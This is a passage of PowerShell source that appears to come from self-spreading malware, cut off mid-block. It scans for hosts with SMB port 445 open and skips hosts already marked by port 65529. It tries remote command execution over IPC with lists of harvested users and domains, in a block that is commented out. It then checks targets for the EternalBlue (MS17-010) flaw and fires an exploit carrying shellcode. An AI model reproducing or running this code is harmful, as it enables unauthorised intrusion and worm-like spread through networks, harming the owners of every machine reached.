 21824 write-host "start smb port open scanning..."
21825
21826 $smb_portopen = localscan -port 445 -addresses $ipaddresses[$i..($i+$tcount-1)]
21827
21828 $old_portopen = localscan -port 65529 -addresses $smb_portopen[1]
21829
21830
21831
21832 foreach($currip in $smb_portopen[1]){
21833
21834 if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
21835
21836 <#
21837
21838 write-host "start ipc scanning....$currip"
21839
21840 for($n = 0; $n -lt $alluser.Count; $n++){
21841
21842 write-host $alluser[$n]
21843
21844 copyrun -ip $currip -thedomain "localhost" -user $alluser[$n] -cmd $ipc_code
21845
21846 }
21847
21848 for($nn = 0; $nn -lt $getdomain.Count; $nn++){
21849
21850 if($getdomain[$nn] -ne '.'){
21851
21852 for($uu = 0; $uu -lt $getusers.Count; $uu++){
21853
21854 copyrun -ip $currip -thedomain $getdomain[$nn] -user $getusers[$uu] -cmd $ipc_code
21855
21856 }
21857
21858 }
21859
21860 }
21861
21862
21863
21864 try{
21865
21866 write-host "start eb scanning...$currip"
21867
21868 $vul=[PingCastle.Scanners.m17sc]::Scan($currip)
21869
21870 if($vul){
21871
21872 write-host "[+]$currip seems eb vulnerable..."
21873
21874 $res = eb7 $currip $sc_code